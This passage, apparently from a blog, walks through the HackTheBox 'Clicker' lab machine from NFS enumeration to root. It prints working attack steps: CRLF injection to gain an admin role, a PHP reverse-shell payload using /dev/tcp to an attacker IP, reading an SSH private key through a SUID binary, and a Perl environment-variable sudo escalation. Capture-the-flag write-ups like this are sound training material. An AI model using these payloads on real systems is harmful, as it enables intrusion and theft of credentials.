We can see that port <strong>22 (SSH)</strong>,<strong> 80 (HTTP)</strong>,<strong> 111 (RPC)</strong>,<strong> 2049 (NFS)</strong>, and some other ports related to <strong>mountd</strong>.<br />
If the machine has an open <strong>NFS</strong> port, we can utilize the &#8216;<strong>showmount</strong>&#8216; command to collect information about the shared directory, as illustrated below:</p>
<blockquote><p><strong>showmount -e 10.10.11.232</strong></p></blockquote>
<p>The &#8216;<strong>/mnt/backups</strong>&#8216; directory is shared with everyone on the network (<strong>*</strong>), allowing us to easily mount it onto our system. To do this, we&#8217;ll first create a directory and then use the <strong>mount</strong> command as shown below:</p>
<blockquote><p><strong>mkdir nfs</strong><br />
<strong>sudo mount -t nfs &lt;Machine_IP&gt;:/mnt/backups nfs/</strong></p></blockquote>
<p>We&#8217;ve effectively mounted the share onto our &#8216;<strong>nfs</strong>&#8216; directory, and within it, there&#8217;s a compressed file named &#8216;<strong>clicker.htb_backup.zip</strong>&#8216;.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2255 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS.png" alt="2. NFS" width="1672" height="622" title="HackTheBox- Clicker 4" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS.png 1672w, https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS-300x112.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS-1024x381.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS-768x286.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/2.-NFS-1536x571.png 1536w" sizes="(max-width: 1672px) 100vw, 1672px" /></a></p>
<p>As we&#8217;re unable to decompress the file within this directory, we&#8217;ll need to copy the file to our designated directory. Once transferred, we can utilize the &#8216;<strong>unzip</strong>&#8216; command to decompress the file, as demonstrated below:</p>
<blockquote><p><strong>cp clicker.htb_backup.zip ~</strong><br />
<strong>unzip clicker.htb_backup.zip</strong></p></blockquote>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2256 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip.png" alt="3. unzip" width="1630" height="557" title="HackTheBox- Clicker 5" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip.png 1630w, https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip-300x103.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip-1024x350.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip-768x262.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/3.-unzip-1536x525.png 1536w" sizes="(max-width: 1630px) 100vw, 1630px" /></a></p>
<p>A directory named &#8216;<strong>clicker.htb</strong>&#8216; has been created. Let&#8217;s navigate into this directory and list its contents. Inside, we&#8217;ll discover numerous <strong>PHP</strong> files resembling web server-side files.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2257 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files.png" alt="4. php files" width="1868" height="432" title="HackTheBox- Clicker 6" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files.png 1868w, https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files-300x69.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files-1024x237.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files-768x178.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/4.-php_files-1536x355.png 1536w" sizes="(max-width: 1868px) 100vw, 1868px" /></a></p>
<p>Next, let&#8217;s access the website using the IP address. Upon doing so, we&#8217;ll notice that the IP address is associated with the domain name &#8216;<strong>clicker.htb</strong>&#8216;. To access the site properly, let&#8217;s modify our hosts file located in the <strong>/etc</strong> folder by adding an entry for this domain. After updating the hosts file, we can access the website using the domain name.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2258 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage.png" alt="5. webpage" width="1920" height="895" title="HackTheBox- Clicker 7" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage.png 1920w, https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage-300x140.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage-1024x477.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage-768x358.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/5.-webpage-1536x716.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p>On the homepage, there are options for &#8216;<strong>Register</strong>&#8216; and &#8216;<strong>Login</strong>&#8216;. Let&#8217;s proceed by creating a new user profile using the &#8216;<strong>Register</strong>&#8216; functionality and then log in using the credentials of the newly created user.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2259 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login.png" alt="7. Login" width="1702" height="450" title="HackTheBox- Clicker 8" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login.png 1702w, https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login-300x79.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login-1024x271.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login-768x203.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/7.-Login-1536x406.png 1536w" sizes="(max-width: 1702px) 100vw, 1702px" /></a></p>
<p>Upon successful login, there&#8217;s a game accessible through the &#8216;<strong>Play</strong>&#8216; option. In this game, the objective is to click on the mouse icon as many times as possible. After playing, we can save the game and then exit.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2260 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game.png" alt="8. Play game" width="1701" height="553" title="HackTheBox- Clicker 9" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game.png 1701w, https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game-300x98.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game-1024x333.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game-768x250.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/8.-Play-game-1536x499.png 1536w" sizes="(max-width: 1701px) 100vw, 1701px" /></a></p>
<p>Let&#8217;s navigate back to the directory containing the source code of the webpage written in PHP. Our aim is to explore the code to uncover any elements that could potentially grant us access to the machine.<br />
After examining the &#8216;<strong>save_game.php</strong>&#8216; and &#8216;<strong>admin.php</strong>&#8216; files, we&#8217;ve identified certain parameters such as &#8216;<strong>clicks</strong>&#8216;, &#8216;<strong>level</strong>&#8216;, and &#8216;<strong>role</strong>&#8216; Among these parameters, the &#8216;<strong>role</strong>&#8216; parameter seems intriguing as it could potentially guide us towards an admin user.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2261 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role.png" alt="8.1 source code for role" width="1652" height="778" title="HackTheBox- Clicker 10" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role.png 1652w, https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role-300x141.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role-1024x482.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role-768x362.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/8.1-source-code-for-role-1536x723.png 1536w" sizes="(max-width: 1652px) 100vw, 1652px" /></a></p>
<p>To identify these parameters accurately, we must route our requests through Burp Suite. While playing the game again, we inspected the requests in <strong>Burp Suite</strong>. We noticed a request to the &#8216;<strong>/save_game</strong>&#8216; endpoint containing two of the aforementioned parameters, but the &#8216;<strong>role</strong>&#8216; parameter doesn&#8217;t appear to be utilized here.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2262 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater.png" alt="9. request to repeater" width="1706" height="731" title="HackTheBox- Clicker 11" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater.png 1706w, https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater-300x129.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater-1024x439.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater-768x329.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/9.-request-to-repeater-1536x658.png 1536w" sizes="(max-width: 1706px) 100vw, 1706px" /></a></p>
<p>When we took this request to Repeater and attempted to include a &#8216;<strong>role</strong>&#8216; parameter pointing to the admin user, an error was triggered, indicating malicious activity. Despite attempting URL encoding and various techniques, none were successful. However, after numerous attempts, we performed a <strong>CRLF injection</strong>, which worked flawlessly, resulting in a message confirming that the game was saved.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2263 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin.png" alt="10. Role Admin" width="1611" height="528" title="HackTheBox- Clicker 12" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin.png 1611w, https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin-300x98.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin-1024x336.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin-768x252.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/10.-Role-Admin-1536x503.png 1536w" sizes="(max-width: 1611px) 100vw, 1611px" /></a></p>
<p>Now if we log in again to our account, we will find that we have another option ‘<strong>Administration</strong>’ added on our home page.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2264 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal.png" alt="11. Administration portal" width="1703" height="487" title="HackTheBox- Clicker 13" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal.png 1703w, https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal-300x86.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal-1024x293.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal-768x220.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/11.-Administration-portal-1536x439.png 1536w" sizes="(max-width: 1703px) 100vw, 1703px" /></a></p>
<p>Clicking on this option reveals additional functionality added to our account. We have access to the data of all players who&#8217;ve created accounts, which can be exported in various formats. Clicking the <strong>export</strong> button saves a file with a unique name in the <strong>/exports</strong> directory. By altering the URL to &#8216;<strong>exports</strong>&#8216;, we can view the details of all users stored in that file.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/13.-got-the-contents.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2265 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/13.-got-the-contents.png" alt="13. got the contents" width="1020" height="340" title="HackTheBox- Clicker 14" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/13.-got-the-contents.png 1020w, https://cyberiumx.com/wp-content/uploads/2023/11/13.-got-the-contents-300x100.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/13.-got-the-contents-768x256.png 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a></p>
<p>Let&#8217;s proceed to <strong>Burp Suite</strong> and bring up this request in the <strong>Repeater</strong>. If we attempt to modify the file extension to &#8216;<strong>php</strong>&#8216; (considering our knowledge that the target web server&#8217;s language is <strong>PHP</strong>), we&#8217;ll observe that the file is generated with a PHP extension, allowing us to access it effortlessly.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2266 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export.png" alt="14. Php file" width="1707" height="695" title="HackTheBox- Clicker 15" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export.png 1707w, https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export-300x122.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export-1024x417.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export-768x313.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/14.-Php-file-export-1536x625.png 1536w" sizes="(max-width: 1707px) 100vw, 1707px" /></a></p>
<p>To inject malicious code into the <strong>PHP</strong> extension file and gain access to the machine, we&#8217;ll need to further explore the obtained source code of the website to identify additional parameters or vulnerabilities that could assist in executing this attack. This could involve scrutinizing various files, directories, and scripts within the website&#8217;s source code to pinpoint potential entry points for injecting malicious code.<br />
After examining the &#8216;<strong>exports.php</strong>&#8216; and &#8216;<strong>authenticate.php</strong>&#8216; files, we&#8217;ve identified another parameter named &#8216;<strong>nickname</strong>&#8216; that appears to be a potential avenue for injecting malicious PHP code.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2267 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports.png" alt="15. nickname parameter in" width="1845" height="818" title="HackTheBox- Clicker 16" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports.png 1845w, https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports-300x133.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports-1024x454.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports-768x341.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/15.-nickname-parameter-in-exports-1536x681.png 1536w" sizes="(max-width: 1845px) 100vw, 1845px" /></a></p>
<p>Additionally, we&#8217;ve found a &#8216;<strong>nickname</strong>&#8216; parameter that operates alongside the &#8216;<strong>clicks</strong>&#8216; and &#8216;<strong>level</strong>&#8216; parameters, suggesting our focus should return to the &#8216;<strong>save_game.php</strong>&#8216; file. Let&#8217;s return to <strong>Burp Repeater</strong> and include another parameter, &#8216;<strong>nickname</strong>&#8216;, with a value pointing to a malicious <strong>PHP reverse shell code</strong>, as shown below:</p>
<blockquote><p><strong>&lt;?php exec(&#8220;/bin/bash -c &#8216;bash -i &gt; /dev/tcp/&lt;Your_IP&gt;/1234 0&gt;&amp;1&#8242;&#8221;); php?&gt;</strong></p></blockquote>
<p>When sending the request, we should include our IP address and an available listening port for the reverse shell. Upon sending the request, if we observe that the game is saved, it indicates that the request has been accepted.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2268 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname.png" alt="17. Php payload on nickname" width="1507" height="635" title="HackTheBox- Clicker 17" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname.png 1507w, https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname-300x126.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname-1024x431.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/17.-Php-payload-on-nickname-768x324.png 768w" sizes="(max-width: 1507px) 100vw, 1507px" /></a></p>
<p>After sending this request we need to forward another request to <strong>export.php</strong> endpoint with <strong>PHP</strong> extension.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2269 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php.png" alt="18. Export php" width="1518" height="730" title="HackTheBox- Clicker 18" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php.png 1518w, https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php-300x144.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php-1024x492.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/18.-Export-php-768x369.png 768w" sizes="(max-width: 1518px) 100vw, 1518px" /></a></p>
<p>Now we need to start the listener before executing the file using following command:</p>
<blockquote><p><strong>nc –nlvp 1234</strong></p></blockquote>
<p>Running the <strong>PHP</strong> file that initiated the reverse shell on our <strong>netcat</strong> listener. Presently, we&#8217;re operating as the &#8216;<strong>www-data</strong>&#8216; user, while another user named &#8216;<strong>jack</strong>&#8216; is accessible on the system.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2270 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access.png" alt="19. Got access" width="1145" height="507" title="HackTheBox- Clicker 19" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access.png 1145w, https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access-300x133.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access-1024x453.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/19.-Got-access-768x340.png 768w" sizes="(max-width: 1145px) 100vw, 1145px" /></a></p>
<h3>Getting User Access on Clicker</h3>
<p>To elevate our privileges to the &#8216;<strong>jack</strong>&#8216; user and access &#8216;<strong>user.txt</strong>&#8216;, we&#8217;ll need to explore ways to escalate permissions. Exploring all system directories on the target machine is crucial. Within the <strong>/op</strong>t directory, there are several files that require analysis to identify any potential paths for privilege escalation.<br />
Within the &#8216;<strong>manage</strong>&#8216; directory, there are two files: one appears to be a text file, while the other seems to be a binary. Let&#8217;s inspect the contents of the text file.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/20.-opt-dir.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2271 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/20.-opt-dir.png" alt="20. opt dir" width="1011" height="575" title="HackTheBox- Clicker 20" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/20.-opt-dir.png 1011w, https://cyberiumx.com/wp-content/uploads/2023/11/20.-opt-dir-300x171.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/20.-opt-dir-768x437.png 768w" sizes="(max-width: 1011px) 100vw, 1011px" /></a></p>
<p>The text file suggests that the binary is utilized for tasks such as creating, adding, resetting, and deleting website users. To examine the binary, we&#8217;ll utilize analysis tools like <strong>Ghidra</strong> or <strong>IDA Pro</strong>. Let&#8217;s download the file onto our machine using the commands below:</p>
<blockquote><p><strong>python3 –m http.server 8888</strong><br />
<strong>wget http://&lt;Machine_IP&gt;:8888/execute_query</strong></p></blockquote>
<p>Now we can download and install <strong>Ghidra</strong> using following commands:</p>
<blockquote><p><strong>sudo apt install ghidra</strong></p></blockquote>
<p>Finally we can start the tool using following command:</p>
<blockquote><p><strong>ghidra &amp;</strong></p></blockquote>
<p>We have to import the <strong>execute_query</strong> binary into <strong>Ghidra.</strong></p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2272 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool.png" alt="21. ghidra tool" width="1362" height="792" title="HackTheBox- Clicker 21" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool.png 1362w, https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool-300x174.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool-1024x595.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/21.-ghidra-tool-768x447.png 768w" sizes="(max-width: 1362px) 100vw, 1362px" /></a></p>
<p>Upon successful import, our objective is to analyze the code to identify any potential vulnerabilities within the source code. To do this, we&#8217;ll focus on locating the main function file, which typically contains a critical set of code for the binary.<br />
The code structure comprises four distinct cases labeled as <strong>1, 2, 3,</strong> and <strong>4</strong>. Attempting to input values other than these predefined cases could potentially trigger an error or exception.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2273 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code.png" alt="22. main code" width="1370" height="675" title="HackTheBox- Clicker 22" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code.png 1370w, https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code-300x148.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code-1024x505.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/22.-main-code-768x378.png 768w" sizes="(max-width: 1370px) 100vw, 1370px" /></a></p>
<p>Upon attempting an input outside of the specified cases, an error emerged indicating, &#8216;<strong>File not readable or not found</strong>&#8216;. This implies that the binary, with the owner &#8216;<strong>jack</strong>&#8216; and the <strong>SUID</strong> bit set, potentially allows reading files from specific directories as the &#8216;<strong>jack</strong>&#8216; user. However, certain conditions must be met: the file should be readable by the &#8216;<strong>jack</strong>&#8216; user, and the file path must be accurate. We experimented with various file paths to read files and ultimately succeeded in accessing the contents of the &#8216;<strong>id_rsa</strong>&#8216; file stored in Jack&#8217;s home directory using the command below:</p>
<blockquote><p><strong>./execute_query 5 ../.ssh/id_rsa</strong></p></blockquote>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2274 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa.png" alt="23. got id rsa" width="1682" height="760" title="HackTheBox- Clicker 23" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa.png 1682w, https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa-300x136.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa-1024x463.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa-768x347.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/23.-got-id_rsa-1536x694.png 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></p>
<p>Copy the contents of the <strong>SSH Private Key</strong> and paste it into a new file on our machine. Additionally, grant limited permissions to this private key file using the following command:</p>
<blockquote><p><strong>chmod 600 &lt;private_key_file&gt;</strong></p></blockquote>
<p>Now we can simply get the access of jack user using the following SSH command:</p>
<blockquote><p><strong>ssh -i &lt;private_key_file&gt; jack@&lt;Machine_IP&gt;</strong></p></blockquote>
<p>We are jack user. We can read the contents of the <strong>user.txt</strong> file.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/24.-User-access.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2275 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/24.-User-access.png" alt="24. User access" width="703" height="523" title="HackTheBox- Clicker 24" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/24.-User-access.png 703w, https://cyberiumx.com/wp-content/uploads/2023/11/24.-User-access-300x223.png 300w" sizes="(max-width: 703px) 100vw, 703px" /></a></p>
<h3>Privilege Escalation on Clicker</h3>
<p>Now, we need to find a way to perform <strong>Privilege escalation</strong> on the machine to upgrade our shell. Let’s start with identifying sudo privileges using the following command:</p>
<blockquote><p><strong>sudo -l</strong></p></blockquote>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2276 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l.png" alt="25.1 Sudo l" width="1606" height="592" title="HackTheBox- Clicker 25" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l.png 1606w, https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l-300x111.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l-1024x377.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l-768x283.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/25.1-Sudo-l-1536x566.png 1536w" sizes="(max-width: 1606px) 100vw, 1606px" /></a></p>
<p>It appears that we have the capability to execute all commands using <strong>sudo</strong>, but this requires the password of the &#8216;j<strong>ack</strong>&#8216; user. Attempting to change the password of the &#8216;<strong>jack</strong>&#8216; user necessitates knowledge of the current password, which we currently lack.<br />
Additionally, there&#8217;s another set of commands that enable us to set environment variables for the <strong>/opt/monitor.sh</strong> file as the <strong>root</strong> user, without requiring any password. Although more complex, we should explore this possibility as well. Let’s check out the contents of this file.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2277 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie.png" alt="25.2 Monitor sh fie" width="1477" height="631" title="HackTheBox- Clicker 26" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie.png 1477w, https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie-300x128.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie-1024x437.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/25.2-Monitor-sh-fie-768x328.png 768w" sizes="(max-width: 1477px) 100vw, 1477px" /></a></p>
<p>Upon careful examination of the code, it&#8217;s evident that the script attempts to execute an unusual binary located at <strong>/usr/bin/xml_pp</strong>. However, when inspecting the contents of this binary, it appears not to be an actual binary but rather a <strong>Perl</strong> script.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2278 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl.png" alt="26. Perl" width="1602" height="557" title="HackTheBox- Clicker 27" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl.png 1602w, https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl-300x104.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl-1024x356.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl-768x267.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/26.-Perl-1536x534.png 1536w" sizes="(max-width: 1602px) 100vw, 1602px" /></a></p>
<p>We need to conduct online research to find information that might assist us in this context concerning the file and Perl language. During our investigation, we came across a vulnerability known as &#8216;<a href="https://www.exploit-db.com/exploits/39702" rel="nofollow noopener" target="_blank"><strong>perl_startup</strong></a>&#8216; that could be relevant and might provide a solution. I recommend exploring this vulnerability further for potential insights into our situation.<br />
We have two potential methods to exploit this situation: employing the <strong>Metasploit framework</strong> or directly executing a command that sets environment variables for this script to execute. Our approach will involve using the second method, executing a command using the following syntax:</p>
<blockquote><p><strong>sudo PERL5OPT=-d PERL5DB=&#8217;exec &#8220;chmod u+s /bin/bash&#8221;&#8216; /opt/monitor.sh</strong></p></blockquote>
<p>The command leverages two Perl environment variables to modify the permissions of the <strong>/bin/bash</strong> binary and set the <strong>SUID</strong> bit on it.<br />
The next command we need is to execute bash binary with the permission of root user using the following:</p>
<blockquote><p><strong>/bin/bash -p</strong></p></blockquote>
<p>And Boom!! We got root access on the machine. We can simply read the contents of <strong>root.txt</strong>.</p>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2279 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root.png" alt="28. Got root" width="1270" height="597" title="HackTheBox- Clicker 28" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root.png 1270w, https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root-300x141.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root-1024x481.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/28.-Got-root-768x361.png 768w" sizes="(max-width: 1270px) 100vw, 1270px" /></a></p>
<p>Ultimately, Clicker is now under our control. Throughout this journey, we delved into various techniques encompassing<strong> NFS</strong>,<strong> Perl exploits</strong>,<strong> PHP webshells</strong>, and<strong> binary decompilation (reverse engineering)</strong>.<br />
